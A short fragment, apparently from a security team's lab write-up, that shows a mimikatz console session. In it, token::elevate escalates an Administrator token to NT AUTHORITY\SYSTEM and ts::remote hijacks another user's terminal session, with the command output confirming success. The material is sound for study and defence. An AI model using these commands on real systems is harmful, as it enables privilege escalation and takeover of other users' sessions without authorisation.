 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
264     {0;000003e7} 0 D 36070          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;000ba63b} 1 D 3519646     STU1\Administrator      S-1-5-21
-1982601180-2087634876-2293013296-500   (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 3604201     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # ts::remote /id:2
Asking to connect from 2 to current session
> Connected to 2
mimikatz #
3h安全团队